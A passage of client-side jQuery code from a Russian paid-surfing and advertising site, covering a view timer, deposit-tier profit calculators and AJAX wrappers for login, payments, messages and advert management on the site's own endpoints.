	arrayVar = (urlVar.substr(1)).split('&'); // разбираем урл на параметры
	if(arrayVar[0]=='') return false; // если нет переменных в урле
	for (i = 0; i < arrayVar.length; i ++) { // перебираем все переменные из урла
		valueAndKey = arrayVar[i].split('='); // пишем в массив имя переменной и ее значение
		resultArray[valueAndKey[0]] = valueAndKey[1]; // пишем в итоговый массив имя переменной и ее значение
	}
	return resultArray; // возвращаем результат
}

function limitChars(textid, limit){
	var text = $('#'+textid).val(); 
	var textlength = text.length;
	if(textlength > limit){
		$('#'+textid).val(text.substr(0,limit));
		return false;
	}
}

var ChatT  = false;
function scrollOu(){
	if(ChatT && $('#modal_mess5').css('display') == 'block') {
		setTimeout(function() {
			var block = document.getElementById('bl_allmess');
			block.scrollTop = block.scrollHeight;
		}, 400);
	}								  
}

// function go_choice_pay(id) {
	// var pay_syst = $('#pay_syst').val();
	// $('.btn_'+pay_syst)[0].className = 'block_btn btn_'+pay_syst; 
		// $('.btn_'+id)[0].className = 'block_btn btn_'+id+' active'; 
	// $('#pay_syst').val(id);
// }
function go_choice_pay(id, purse) {
	var pay_syst = $('#pay_syst').val();
	$('.btn_'+pay_syst)[0].className = 'block_btn btn_'+pay_syst; 
	$('.btn_'+id)[0].className = 'block_btn btn_'+id+' active'; 
	$('#pay_syst').val(id);
	$('#purse').val(purse);
}

$(document).ready(function() { 
	$("div").click(function(e){
		if($(this).attr('class') == "icon_replenish_balance"){
			$("#modal_block").css('display', 'block');
			go_open_recharge_pay('recharge', 1);
			$(".modal").css('overflow', 'auto'); 
			$("body").css('overflow', 'hidden');
			$("body").css('padding-right', '17px');
			// $("#header").css('padding-right', '17px');
			}else if($(this).attr('class') == "icon_withdraw_balance"){
			$("#modal_block").css('display', 'block');
			go_open_recharge_pay('payment', 2);
			$(".modal").css('overflow', 'auto');
			$("body").css('overflow', 'hidden');
			$("body").css('padding-right', '17px');
			// $("#header").css('padding-right', '17px');
			}else{
			return true;
		}
		e.preventDefault();
		return false;
	});
	autosize($('textarea'));
	// $('textarea').autoResize();
	// var s = localStorage.getItem('status_review');
	// if(s != null){
		// var z = s.toString().split('~'); 
		// if(z[0] == 1){
			// $('#modal_block_add_reviews').css('cssText', 'display:block;');	
			// $('#amount_add_reviews').val(z[1]);
			// $('.block_amount_add_reviews').html(z[1]);
		// }
	// }
	setInterval(function() { 
		set_token();
	}, 60000*60); 
	     $(function() {
          _linkslotFooterSticky();
          $(window).scroll(function() {
            _linkslotFooterSticky();
          });
        });
				    
		var dynamic_statistics = getCookie('dynamic_statistics'); 
        function _linkslotFooterSticky() {
          var _scrollTop = $(window).scrollTop();
          var _offsetTop = $('.container_banners_bottom').offset().top;
          var _winHeight = $(window).height();
          var _elHeight = $('#linkslot_footer').height();
          var _left = _offsetTop - (_scrollTop +  _winHeight) + _elHeight;
          if (_left > 0) {
            $('#linkslot_footer').addClass('sticky'); 
			if(dynamic_statistics == undefined){
				$('#linkslot_footer').css('cssText', 'margin-left: -364px!important;');
			}
          } else {
            $('#linkslot_footer').removeClass('sticky');
			if(dynamic_statistics == undefined){
				$('#linkslot_footer').css('cssText', 'margin-left: 0px!important;');
			}
          }
        }
      
});

	//****************|фунция показов|****************
		function go(){
			window.timerId = window.setInterval(timer, 1000);
		}
		function stop(){
			window.clearInterval(window.timerId);
		}
window.addEventListener('blur', function() {
	var id_click = $.session.get('id_click');
	 if(id_click > 0 && id_click != undefined){ 
    document.title = $('#timer').val();
	stop();
	go();
	 }
	});	
	window.addEventListener('focus', function() {
	var status = $.session.get('status');
	 if(status == 1){
    // document.title = 'Вернитесь во вкладку';
	 stop();
	$.jGrowl('Ошибка, вернитесь во вкладку', {theme: 'growl-error'}); 
	 } 
});  
		function timer(){  
var status = $.session.get('status');
var id_click = $.session.get('id_click');
var status = (status == undefined) ? 0 : 1 ; 
	var time = $('#timer').val();
	var ss = parseInt(time) - 1 ;
			$('#timer').val(ss) ;
			var title_data =  time;
			document.title = title_data; 
			if(time == 0 && status == 1){
			check_captcha_clicks(id_click);
			 document.title = 'Ожидание подтверждения';
			 stop();
			$.session.clear();
			}
		}
// ********************************
var deposit_data_type = function (amount_add_budget_val=0) {
	var type_deposit = 0;
	
	if(isNaN(amount_add_budget_val) == true || amount_add_budget_val == '' || amount_add_budget_val == 0){
		var amount_add_budget_val = 1;
	} 				
	
	// if(amount_add_budget_val <= 9){
	if(amount_add_budget_val >= 1 && amount_add_budget_val <= 9){
		type_deposit = 1;
		}else if(amount_add_budget_val > 9 && amount_add_budget_val <= 49){
		// }else if(amount_add_budget_val > 9 && amount_add_budget_val <= 49){
		type_deposit = 2;
		}else if(amount_add_budget_val > 49 && amount_add_budget_val <= 499){
		// }else if(amount_add_budget_val > 49 && amount_add_budget_val <= 69){
		type_deposit = 3;
		}else if(amount_add_budget_val > 499 && amount_add_budget_val <= 1000){
		// }else if(amount_add_budget_val > 69 && amount_add_budget_val <= 100){
		type_deposit = 4;
	}	
	$('#deposit_data_type').val(type_deposit);
}

var deposit_data_output = function (amount_add_budget_val=0) {
	var percent_str = 0;
	var percent_numb = 0;
	if(isNaN(amount_add_budget_val) == true || amount_add_budget_val == '' || amount_add_budget_val == 0){
		var amount_add_budget_val = 1;
	} 
	var deposit_float_title = '';
	// if(amount_add_budget_val <= 9){
	if(amount_add_budget_val >= 1 && amount_add_budget_val <= 9){
		percent_numb = 1.02;
		percent_str = '102%';
		deposit_term = 1;
		type_deposit = 1;
		deposit_float_title = '<div class="title_deposit color_name_tarif_1">START</div>';
		// }else if(amount_add_budget_val > 9 && amount_add_budget_val <= 49){
		}else if(amount_add_budget_val > 9 && amount_add_budget_val <= 49){
		percent_numb = 1.04;
		percent_str = '104%';
		deposit_term = 2;
		type_deposit = 2;
		deposit_float_title = '<div class="title_deposit color_name_tarif_2">PRO</div>';
		}else if(amount_add_budget_val > 49 && amount_add_budget_val <= 499){
		// }else if(amount_add_budget_val > 49 && amount_add_budget_val <= 69){
		percent_numb = 1.08;
		percent_str = '108%';
		deposit_term = 4;
		type_deposit = 3;
		deposit_float_title = '<div class="title_deposit color_name_tarif_3">VIP</div>';
		}else if(amount_add_budget_val > 499 && amount_add_budget_val <= 1000){
		// }else if(amount_add_budget_val > 69 && amount_add_budget_val <= 100){
		percent_numb = 1.12;
		percent_str = '112%';
		deposit_term = 6;
		type_deposit = 4;
		deposit_float_title = '<div class="title_deposit color_name_tarif_4">GOLD</div>';
	}
	$('.block_deposit_float').html(deposit_float_title);
	$('#final_profit_deposit').val(Number(amount_add_budget_val * percent_numb).toFixed(2));
	$('#percent_profit_deposit').html(percent_str);
	$('#profit_day').html(Number($('#final_profit_deposit').val() / deposit_term).toFixed(2));
	$('#api_pers').html(Number(percent_numb * amount_add_budget_val).toFixed(2)); 
	$('#deposit_term').html(deposit_term); 
}

function go_navigation_burse(id) { 
var tab, isset_class_1, isset_class_2;
isset_class_1 =  $('.active'); 
isset_class_2 =  $('.menu_burse_'+id); 
nav = $('#navigation').val();
if (isset_class_1.length == 1) {  
$('.active')[0].className = 'block_navigation_menu_burse menu_burse_'+nav;  
}
if (isset_class_2.length == 1) {     
$('.menu_burse_'+id)[0].className = 'block_navigation_menu_burse menu_burse_'+id+' active';   
}
$('#navigation').val(id);
window.history.pushState('1', null, 'burse?tab='+id);
setTimeout(function() { 
$('.block_content_burse').load('/load/load_block_burse.php', {tab:id});   
}, 50);
}

--- FILE ---
content_type: application/javascript
request_url: https://bux-serf.ru/js/requests.js?v=350
body_size: 9221
content:
function msg(t,m) {
	$.jGrowl(m, {theme: 'growl-'+((t == 1) ? 'good' : 'error' )});
}

function ajx(type,act,data,f=0) {
	if (!type) {
		console.log('Error ajax type');
		return false;
		} else {
		if(!act) {
			console.log('Error ajax active');
			return false;
			} else {
			if (!data) {
				console.log('Ajax data error');
				return false;
				} else {
				if(type > 0 && type <= 2) {
					var token = '';
					// var meta_content_token = $('meta[name="token"]').attr('content');
					var token = localStorage.getItem('token');
					var type_p = ((type == 1) ? 'POST' : (type == 2) ? 'GET' : 'POST'),
					wu_processData = ((type == 1) ? true : false),
					wu_contentType = ((type == 1) ? 'application/x-www-form-urlencoded; charset=UTF-8' : false),
					token
					if(token !== false) {
						data.tk = token;
						$.ajax({
							url: '/ajax/'+act,
							type: type_p,
							dataType: 'json',
							cache: false,
							error: function(e) {
								console.log(e['responseText']); 
								$.jGrowl('Ошибка скрипта!!!', {theme: 'growl-error'});
							},
							data: data,
							success: function(data) {
								if(data['m']) {
									if (data['s'] == 'ok') {
										msg(1,data['m']);
										}else if (data['s'] != 'ok') {
										msg(0,data['m']);
									}
									}else{
									true;   
								} 
								if (data['s'] == 'ok'){
									if(f){
										actions(f, data['prm']);
									}
									}else{
									if(f){
										actions_err(f);
									}
								} 
								if(data['rd']) {
									if(data['rd'] == 'r') {
										setInterval(function() {location.reload()}, 1000);
										}else{ 
										setInterval(function() {location.replace('/'+data['rd'])}, 1000);
									}
									}else{
									true;   
								}                          
							}
						}); 
						} else {
						console.log('Error inquiry token '+token);
					}
					} else {
					console.log('Error Request Type');
					return false;
				}
			}
		}
	}
}
//************************************************************

$(document).ready(function() { 
	$('#login_inp').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			add_new_reg();
		}
	});
	$('#email_inp').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			add_new_reg();
		}
	});
	$('#password_inp').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			add_new_reg();
		}
	});
	$('.contentbox_mes_add_review').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			add_a_review();
		}
	});
	$('.contentbox_mes_add').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			add_mes_ls();
		}
	});
	$('.contentbox_mes_add_2').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			add_mes_lss();
		}
	});
	
		$('.contentbox_mes_add_3').keydown(function(e) {
		if (!e.shiftKey && e.keyCode == 13) {
			e.preventDefault();
			go_add_note();
		}
	});
});
//************************************************************
function add_mes_ls() { 
	var mes = $('.contentbox_mes_add').val();
	var id = $('#id_us_in_m').val();
	var type_mes = 1;
	var f = 1;
	ajx(1,'ch_mes.php',{'mes':mes, 'i':id, 'type_mes':type_mes}, f);
}								

function add_mes_lss() { 
	var mes = $('#text_area_2').val();
	var f = 2;
	ajx(1,'addmesref.php',{'mes':mes}, f);
}

function go_add_note() { 
	var note = $('#text_area_4').val();
	var f = 51;
	ajx(1,'add_note.php',{'note':note}, f);
}

function go_edit_note() { 
var note ,id_adv_ses;
note = $('#text_area_5').val();
id_adv_ses = data_sess('data_adv', 0); 
var f = 52;
// ajx(1,'go_edit_note.php',{'note':note, 'id_adv_ses':id_adv_ses}, f);
ajx(1,'go_edit_note.php',{'note':note, 'id_adv':id_adv_ses}, f);
}

function del_note(id) { 
	var f = 53;
	if(confirm('Удалить заметку?')){ 
		ajx(1,'del_note.php',{'id':id}, f);
	}
}


function add_a_review() { 
	var review_text = $('#text_area_1').val();
	var amount_add_review = $('#amount_add_reviews').val();
	var f = 3;
	ajx(1,'add_review.php',{'review_text':review_text, 'amount_add_review':amount_add_review}, f);
}

function add_new_reg() { 
	var login = $('#login_inp').val();
	var email = $('#email_inp').val();
	var password = $('#password_inp').val();
	var f = 4;
	ajx(1,'add_new_reg.php',{'login':login, 'email':email, 'password':password}, f);
}

function go_add_adv(type_adv) { 
	var url, time, name_site, f, active_window, type;
	if(type_adv == 1){
		url = $('#link_site_' + type_adv).val();  
priority = $('#priority').val();
		period = $('#period_1').val(); 
		f = 45; 
		ajx(1,'add_clicks_1.php',{'link':url, 'priority':priority, 'period':period}, f);
		}else if(type_adv == 2){
		url = $('#link_site_' + type_adv).val();  
		time = $('#time_2').val();
		f = 5; 
		ajx(1,'add_clicks_2.php',{'link':url, 'time':time}, f);
		}else if(type_adv == 3){
		// time = $('#time_2').val();
		// active_window = $('#active_window').is(':checked');
		// url = $('#link_site_3').val();
		// name_site = $('#name_site_3').val();
		// f = 6;
		// ajx(1,'add_serf.php',{'link':url, 'name_site':name_site, 'time':time, 'active_window':active_window}, f);
		
		
		time = $('#time_2').val();
// active_window = $('#active_window').is(':checked');
active_window = $('#active_window').val();
url = $('#link_site_3').val();
name_site = $('#name_site_3').val();
period = $('#period_3').val(); 
frame = $('#frame_3').val();

priority = $('#priority').val();
f = 6;
ajx(1,'add_serf.php',{'link':url, 'name_site':name_site, 'time':time, 'active_window':active_window, 'period':period, 'frame':frame, 'priority':priority}, f);
		}else if(type_adv == 4){
		url = $('#link_site_4').val();
		name_site = $('#name_site_4').val();
		f = 7;
		ajx(1,'add_tasks.php',{'link':url, 'name_site':name_site}, f);
	}else if(type_adv == 5){
		url = $('#link_site_5').val();
		name_site = $('#name_site_5').val();
		f = 47;
		ajx(1,'add_context.php',{'link':url, 'name_site':name_site}, f);
	}else if(type_adv == 6){
		url = $('#link_site_5').val();
		name_site = $('#name_site_5').val();
		f = 47;
		ajx(1,'add_links.php',{'link':url, 'name_site':name_site}, f);
	}else if(type_adv == 7){
		url = $('#link_site_7').val();
		name_site = $('#name_site_7').val();
		f = 50;
		ajx(1,'add_links.php',{'link':url, 'name_site':name_site}, f);
	}
}

function check_captcha(id, type) { 
	// var id_action = $('#hidden_id_action').val();
	var token_data = $('#hidden_token_data').val();
	var f = 8;
	var status = 0;
	$('.captcha').click(function() {
		status = 1;
		click_mouse(status);
	});
	function click_mouse(status) { 
		if(status == 1){
			ajx(1,'check_captcha_clicks_'+type+'.php',{'captcha_result':id, 'token_data':token_data}, f);
			}else{
			return false;
		}
	}
}


// function check_captcha(id, type) { 
	// var id_action = $('#hidden_id_action').val();
// var token_data = $('#hidden_token_data').val();
// var f = 8;
// ajx(1,'check_captcha_clicks_'+type+'.php',{'captcha_result':id, 'token_data':token_data}, f);
// }

function check_captcha_2(id) { 
	var id_action = $('#hidden_id_action').val();
	var token_data = $('#hidden_token_data').val();
	var type_work = $('#hidden_type_work').val();
	var f = 9;
	var status = 0;
	$('.captcha').click(function() {
		status = 1;
		click_mouse(status);
	});
	function click_mouse(status) { 
		if(status == 1){
			ajx(1,'check_captcha_2.php',{'captcha_result':id, 'token_data':token_data, 'type_work':type_work}, f);
			}else{
			return false;
		}
	}
}

function del_adv(id, type) { 
	var f = 10;
	if(confirm('Удалить рекламную площадку?')){ 
		ajx(1,'del_adv.php',{'type':type, 'id':id}, f);
	}
}

function del_link(id) { 
	var f = 11;
	if(confirm('Удалить ссылку ID ' +id + ' и вернуть деньги на баланс?')){ 
		ajx(1,'del_link.php',{'ids':id}, f);
	}
}

function del_mes(id) { 
	var f = 12;
	if(confirm('Вы действительно хотите удалить всю переписку с данным пользователем?')){ 
		ajx(1,'del_mes.php',{'id':id}, f);
	}
}

function get_pop_bal() { 
	var pole_sum = $('#pole_sum').val();
	var pay_syst = $('#pay_syst').val(); 
	var f = 13;
	ajx(1,'get_balance.php',{'pole_sum':pole_sum, 'acc':pay_syst}, f);
}

function serf_pl(id) { 
	var pag = getUrlParameter('pag');
	var link = $('#link_' + id).val();
	var f = 14;
	ajx(1,'get_bonus.php',{'page_bonus_list':pag, 'id_bonus':id, 'link':link}, f);
}

function get_box(id) { 
	var pag = getUrlParameter('pag');
	var link = $('#link_' + id).val();
	var f = 15;
	ajx(1,'get_box.php',{'box':id}, f); 
}

function get_confirm_task(st_id, id) { 
	var id_t = $('#id_t').val();
	var us_ta = $('#us_ta_'+id).html();
	var f = 16;
	ajx(1,'get_confirm_task.php',{'st_id':st_id, 'id':id, 'id_t':id_t, 'us_ta':us_ta}, f);
}

// function go_get_edit_adv(type_adv) { 
	// if(type_adv == 1){
		// var name_site_edit = '';
		// var link_site_edit = $('#link_site_edit_1').val();
		// }else if(type_adv == 2){
		// var name_site_edit = '';
		// var link_site_edit = $('#link_site_edit_2').val();
		// }else if(type_adv == 3){
		// var name_site_edit = $('#name_site_edit_3').val();
		// var link_site_edit = $('#link_site_edit_3').val();
		// }else if(type_adv == 4){
		// var name_site_edit = $('#name_site_edit_4').val();  
		// var link_site_edit = $('#link_site_edit_4').val();
	// }
	// var id_adv_ses = data_sess('data_adv', 0); 
	// var f = 17;
	// ajx(1,'get_edit_adv.php',{'name_site_edit':name_site_edit, 'link_site_edit':link_site_edit, 'id_adv_ses':id_adv_ses, 'type':type_adv}, f);
// }
function go_get_edit_adv(type_adv) { 
var link_site_edit, name_site_edit, frame_site_edit, period_site_edit ,id_adv_ses, time, active_window, priority;
if(type_adv == 1){
link_site_edit = $('#link_site_edit_1').val();
// period_site_edit = $('#period_site_edit_1').val();
priority = $('#priority_2').val();
period_site_edit = $('#period_site_edit_1').val();
}else if(type_adv == 2){
link_site_edit = $('#link_site_edit_2').val();
}else if(type_adv == 3){
name_site_edit = $('#name_site_edit_3').val();
link_site_edit = $('#link_site_edit_3').val();

time = $('#time_2').val();
// active_window = $('#active_window_2').is(':checked');
active_window = $('#active_window_2').val();
frame_site_edit = $('#frame_site_edit_3').val();
period_site_edit = $('#period_site_edit_3').val();
priority = $('#priority_2').val();
}else if(type_adv == 4){
name_site_edit = $('#name_site_edit_4').val();  
link_site_edit = $('#link_site_edit_4').val();
}else if(type_adv == 5){
name_site_edit = $('#name_site_edit_5').val();  
link_site_edit = $('#link_site_edit_5').val();
}else if(type_adv == 7){
name_site_edit = $('#name_site_edit_5').val();  
link_site_edit = $('#link_site_edit_5').val();
}
id_adv_ses = data_sess('data_adv', 0); 
var f = 17;
ajx(1,'get_edit_adv.php',{'name_site_edit':name_site_edit, 'link_site_edit':link_site_edit, 'id_adv_ses':id_adv_ses, 'type':type_adv, 'frame_site_edit':frame_site_edit, 'period_site_edit':period_site_edit, 'time':time, 'active_window':active_window, 'priority':priority}, f);
}
function get_re_pas() { 
	var mail = $('#mail').val();
	if(del_spaces(mail) == ''){
		$('#mail').focus(); 
	}
	var f = 18;
	ajx(1,'get_forgot.php',{'mail':mail}, f);
}

function go_get_link() { 
	var link_cut_type = $('#link_cut_type').val();
	var link1 = $('.input_link').val();
	var elem_1 =$('#bl_sl_urs_1').html();
	var myarr_1 = elem_1.split('/');
	var pr_key_1 = myarr_1[3];
	var f = 19;
	ajx(1,'get_link_bonus.php',{'link_cut_type':link_cut_type, 'link1':link1, 'pr_key_1':pr_key_1}, f);
}

function get_login() { 
	var login = $('#login').val();
	var pas =  $('#pas').val();
	if(del_spaces(login) == ''){
		$('#login').focus(); 
		}else if(del_spaces(pas) == ''){
		$('#pas').focus(); 
	}
	var f = 20;
	ajx(1,'get_login.php',{'login':login, 'pas':pas}, f);
}

function pay_sum(status_pay) { 
	var pay_syst = $('#pay_syst').val(); 
	var sum = $('#sum_p').val();
	var purse = $('#purse').val();
	var sum_p = Number(sum).toFixed(2); 
	var f = 21;
	ajx(1,'get_payment.php',{'pay_sistem':pay_syst, 'sum_p':sum_p, 'purse':purse, 'status_pay':status_pay}, f);
}

function get_ready_task(id) { 
	var site_login = $('#site_login_'+id).val();
	if(site_login == ''){
		$('#site_login_'+id).focus();
	}
	var f = 22;
	ajx(1,'get_ready_task.php',{'site_login':site_login, 'id':id}, f);
}

function get_reg() { 
	var login =  $('#reg_login').val();  
	var email = $('#reg_email').val(); 
	var pas = $('#reg_pas').val(); 
	var refer = getCookie('ref'); 
	if(del_spaces(login) == ''){ 
		$('#reg_login').focus(); 
		}else if(del_spaces(email) == ''){ 
		$('#reg_email').focus(); 
		}else if(del_spaces(pas) == ''){ 
		$('#reg_pas').focus(); 
	} 
	var f = 23;
	ajx(1,'get_reg.php',{'login':login, 'email':email, 'pas':pas, 'refer':refer}, f);
}

function go_get_rep_budg_adv(type) { 
	// var id_adv = data_sess('data_adv', 0); 
	// var time = data_sess('data_adv', 1); 
	// var amount_add_budget = $('#amount_add_budget_' + type).val();
	// var limit_action = $('#result_' + type).html();
	// var f = 24;
	// ajx(1,'get_rep_budg_adv.php',{'amount_add_budget':amount_add_budget, 'limit_action':limit_action, 'id_adv':id_adv, 'time':time, 'type':type}, f);
	
	var id_adv = data_sess('data_adv', 0); 
	var time = data_sess('data_adv', 1); 
	var amount_add_budget = $('#amount_add_budget_' + type).val();
	var limit_action = $('#result_' + type).html();
	
			// console.log(limit_action);
	var f = 24;
	ajx(1,'get_rep_budg_adv.php',{'amount_add_budget':amount_add_budget, 'limit_action':limit_action, 'id_adv':id_adv, 'time':time, 'type':type}, f);
}

function go_get_rep_budg_link() { 
	var data_link_cut =$.session.get('data_link_cut_ses');
	var data_link_cut = data_link_cut.split('~');
	var link_cut_id = data_link_cut[0];
	var link_cut_type = data_link_cut[1]; 
	var sum_link_cut = $('#amount_add_budget_5').val();
	var f = 25;
	ajx(1,'get_rep_budg_link.php',{'sum_link_cut':sum_link_cut, 'link_cut_id':link_cut_id, 'link_cut_type':link_cut_type}, f);
}

function ret_mon_link_to_bal(id) { 
	var f = 26;
	if(confirm('Вернуть деньги на баланс?')){ 
		ajx(1,'get_return_money_link_to_balance.php',{'ids':id}, f);
	}
}

function ret_mon_to_bal_adv(id_adv, type_adv, type_tarif_adv = 0) { 
	var f = 27;
	if(confirm('Вернуть деньги на баланс?')){ 
		ajx(1,'get_return_money_to_balance_adv.php',{'id':id_adv, 'type':type_adv}, f);
	}
}

function re_pas() { 
	var old_pas = $('#old_pas').val();
	var new_pas = $('#new_pas').val();
	var new_pas2 = $('#new_pas2').val();
	var f = 28;
	ajx(1,'get_setting_pas.php',{'old_pas':old_pas, 'new_pas':new_pas, 'new_pas2':new_pas2}, f);
}

function get_ref_perc() { 
	var ref_perc_1 = $('#ref_perc_1').val();
	var ref_perc_2 = $('#ref_perc_2').val();
	var ref_perc_3 = $('#ref_perc_3').val();
	var f = 29;
	ajx(1,'get_setting_ref_perc.php',{'ref_perc_1':ref_perc_1, 'ref_perc_2':ref_perc_2, 'ref_perc_3':ref_perc_3}, f);
}

function go_open_mes(id_mes, login_mes, id_user) { 
	close_modal();		
	var f = 30;
	ajx(1,'go_get_id_mes.php',{'id_mes':id_mes, 'id_user':id_user, 'login_mes':login_mes}, f);
}

function nav_go(ev, pg, id) {  
	ev.preventDefault();
	$('.overlay').fadeIn(200);
	file_name = location.pathname.split('/').slice(-1); // Вытаскивает имя файла
	var title_data, f, dd, file_name, isset_class_1, isset_class_2, isset_class_3, data, ar;
	data = {nav_page:pg}; 
	$('#content').load('/load/load_page_'+pg+'.php', data, function(){
		$('.overlay').fadeOut(200); 
		isset_class_1 = $('.btn_bal_pay_active');  
		isset_class_2 = $('.btn_bal_pay_'+id); 
		isset_class_3 = $('.header_link_active');  
		// isset_class_4 = $('.sticky');  
		if (isset_class_1.length == 1) {  
			$('.btn_bal_pay_active')[0].className = 'btn_bal_pay_'+dd; 
		}
		if (isset_class_2.length == 1) {  
			$('.btn_bal_pay_'+id)[0].className = 'btn_bal_pay_'+id+' btn_bal_pay_active';   
		}
		if (isset_class_3.length == 1) {   
			$('a').removeClass('header_link_active');
		}  
		/* 	if (isset_class_4.length == 1) {  
			$('#linkslot_footer').removeClass('sticky');
		} */
		window.history.pushState('1', null, pg);
		document.title = title_data;
	}); 
	ar_2 = {
		'clicks_1' : 1,
		'clicks_2' : 1,
		'serfing_1' : 1,
		'serfing_2' : 1,
		'serfing_3' : 1,
		'serfing_4' : 1,
		'serfing_5' : 1,
		'serfing_6' : 1,
		'serfing_7' : 1,
		'serfing_8' : 1,
		'serfing_9' : 1,
		'serfing_10' : 1,
		'serfing_11' : 1,
		'serfing_12' : 1,
		'tasks_1' : 1,
		// 'tasks_2' : 1, 
		'linkslist' : 2, 
		'managclicks_1' : 3, 
		'managclicks_2' : 3,
		'managserf' : 3,
		'managtasks' : 3,
		'managlinks' : 3,
		'managcontext' : 3,
		'managbanners' : 3,
		'referals' : 4,
		'setting' : 5,
		'notes' : 7
		// 'burse' : 6
	}; 
	dd = ar_2[file_name];
	ar = {
		1 : 'Переходы | ',
		2 : 'Мои ссылки | ',
		3 : 'Мои показы | ',	
		4 : 'Мои рефералы | ',
		5 : 'Настройки | ',
		7 : 'Заметки | '
		// 6 : 'Биржа визитов | '
	}; 
	title_data = ar[id] + name_project;
	f = 31;
	setTimeout(function() {
		ajx(1,'reload_data.php',{}, f);
	}, 1000); 
	
}

function relstats_advs(ids) { 
	var f = 32;
	ajx(1,'statreladv_com.php',{'ids':ids}, f);
}

function relstats_adv(id, type) { 
	var f = 33;
	ajx(1,'status_adv.php',{'id':id, 'type':type}, f);
}

function streamline(id) {  
	var el, result, ref_lvl, f; 
	result = getUrlVar();
	ref_lvl = (result['ref_lvl'] != undefined) ? result['ref_lvl'] : 1 ;
	pag_get = (result['pag'] != undefined) ? '&pag='+result['pag'] : '' ;
	window.history.pushState('1', null, 'referals?ref_lvl='+ref_lvl+pag_get); 
	f = 34;
	ajx(1,'streamline_list_referals.php',{'streamline_list_id':id}, f);
}

function updateSS(d) {  
	var id = id_mess[d];
	var f = 35;
	if(update) {
		ajx(1,'checkupd.php',{'id':id, 'id_d':d, 'type':'timeinf'}, f);
	}
}

function nav_go_item(pg, id) { 
	$('.overlay').fadeIn(200);
	var title_data, f, df, file_name, isset_class_1, isset_class_2, isset_class_3, isset_class_4, data; 
	data = {};  
	file_name = location.pathname.split('/').slice(-1); // Вытаскивает имя файла
	$('#container_content_bux').load('/load/load_block_'+pg+'.php', data, function(){ 
		$('.overlay').fadeOut(200);
		isset_class_1 = $('.container_menu_item_active'); 
		isset_class_2 = $('.container_menu_item_'+id); 
		isset_class_3 = $('.img_item_top_'+df+'_active'); 
		isset_class_4 = $('.img_item_top_'+id); 
		if (isset_class_1.length == 1) {  
			$('.container_menu_item_active')[0].className = 'container_menu_item_'+df; 
		} 
		if (isset_class_2.length == 1) {  
			$('.container_menu_item_'+id)[0].className = 'container_menu_item_'+id+' container_menu_item_active'; 
		} 
		if (isset_class_3.length == 1 && id != df) {  
			$('.img_item_top_'+df+'_active')[0].className = 'img_item_top_'+df; 
		} 
		if (isset_class_4.length == 1) {    
			$('.img_item_top_'+id)[0].className = 'img_item_top_'+id+'_active'; 
		} 
		document.title = title_data;
		window.history.pushState('1', null, pg);
		$('.container_menu_item_'+df).css('cursor', ''); 
		$('.container_menu_item_'+id).css('cssText', 'cursor:default;');  
	});
	ar_2 = {
		'clicks_1' : 0,
		// 'clicks_2' : 1,
		'serfing_1' : 1,
		'serfing_2' : 2,
		'serfing_3' : 3,
		'serfing_4' : 4,
		'serfing_5' : 5,
		'serfing_6' : 6,
		'serfing_7' : 7,
		'serfing_8' : 8,
		'serfing_9' : 9,
		// 'serfing_10' : 10,
		'serfing_11' : 10,
		'serfing_12' : 11,
		// 'tasks_1' : 11
		// 'tasks_2' : 9 
	}; 
	df = ar_2[file_name];
	
	ar = {
		'clicks_1' : 'Переходы | ',
		// 'clicks_2' : 'Показы | ',
		'serfing_1' : 'Сёрфинг 1 | ',
		'serfing_2' : 'Сёрфинг 2 | ',	
		'serfing_3' : 'Сёрфинг 3 | ',
		'serfing_4' : 'Сёрфинг 4 | ',
		'serfing_5' : 'Сёрфинг 5 | ',
		'serfing_6' : 'Сёрфинг 6 | ',
		'serfing_7' : 'Сёрфинг 7 | ',
		'serfing_8' : 'Сёрфинг 8 | ',
		'serfing_9' : 'Сёрфинг 9 | ',
		// 'serfing_10' : 'Сёрфинг 10 | ',
		'serfing_11' : 'Сёрфинг 10 | ',
		'serfing_12' : 'Сёрфинг 11 | ',
		// 'tasks_1' : 'Задания | '
		// 'tasks_2' : 'Задания 2 | '
	}; 
	title_data = ar[pg] + name_project;
	f = 36;
	setTimeout(function() {
		ajx(1,'reload_data.php',{}, f);
	}, 1000); 
	
	console.log(df);
}

function add_mes_ls_3() {  
	var mes = $('.contentbox_mes_add_3').val();
	var id = $('#id_us_in_m_3').val();
	var type_mes = 0;
	var f = 37;
	ajx(1,'ch_mes.php',{'mes':mes, 'i':id, 'type_mes':type_mes}, f); 
}

function add_mes_ls_2() {  
	var mes = $('.contentbox_mes_add_1').val();
	var id = $('#id_us_in_m_2').val();
	var type_mes = 2;
	var f = 38;
	ajx(1,'ch_mes.php',{'mes':mes, 'i':id, 'type_mes':type_mes}, f); 
}

function go_get_link_bonus() { 
	var f = 39;
	var sum_deposit = $("#user_pers").val(); 
	deposit_data_type(sum_deposit);
	var deposit_type = $("#deposit_data_type").val(); 
	ajx(1,'add_tarif.php',{'sum_deposit':sum_deposit, 'deposit_type':deposit_type}, f);
}

function go_get_profit_tarif() { 
	var f = 40;
	// var withdrawn_sum_all = $("#withdrawn_sum_all").html();
	ajx(1,'get_profit_tarif.php',{'status_ajax':1}, f);
}


function delsads(id) { 
	var f = 41;
	if(confirm('Удалить депозит ID: '+id+' ?')){  
		ajx(1,'del_tarif.php',{'ids':id}, f);
	}
}

function auto_collection() { 
	var f = 42;
	var default_post = 1;
	ajx(1,'change_auto_collection.php',{'default_post':default_post}, f);
}
function del_demo_acc() { 
	var f = 43;
	if(confirm('Вы действительно хотите выйти и удалить свой демо аккаунт?')){  
		ajx(1,'del_demo_acc.php',{}, f);
	}
}

function get_profit_cashback() { 
	var f = 44;
	// var withdrawn_sum_all = $("#withdrawn_sum_all").html();
	ajx(1,'get_profit_cashback.php',{'status_ajax':1}, f);
}


function go_position_up(id) { 
	var f = 46;
	ajx(1,'go_position_up.php',{'id':id}, f);
}
function close_banner(id) { 
	var f = 48;
	$(".banner_"+id).remove();
	ajx(1,'close_banner.php',{'id':id}, f);
}

function favorit_banner(id) { 
	var f = 49;
	// $(".banner_"+id).remove();
	ajx(1,'favorit_banner.php',{'id':id}, f);
}


//************************************************************
function actions(id, param=0) { 
	if(id == 1){
